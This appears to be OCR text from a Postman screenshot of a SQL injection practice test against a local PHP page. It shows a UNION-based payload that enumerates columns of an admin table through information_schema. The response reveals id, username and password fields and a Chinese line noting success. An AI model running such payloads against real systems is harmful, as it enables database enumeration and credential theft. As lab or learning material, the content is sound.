 192.168.0.106/test/sqlte
+
No environment
POST
192.168.0.106/test/sqltest.php?id=-1' union select 1,2,group_concat(concat_ws(1,column_name)),4,5,6,7 from in
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
key
value
Bulk Edit
Body
Cookies
Headers (6)
Tests
Status: 200 OK
Time: 57 ms
Pretty
Raw
Preview
select * from tdb_goods where goods_id ='-1' union select 1,2,group_concat(concat_ws(1,column_name)),4,5,6,7 from
information_schema.columns where table_schema='test'  and table_name='tdb_admin'-- a''<br/>Array
(
    [goods_id] => 1
    [goods_name] => 2
    [goods_cate] => id,username,password
    [brand_name] => 4
    [goods_price] => 5.000
    [is_show] => 6
    [is_saleoff] => 7
爆字段成功
)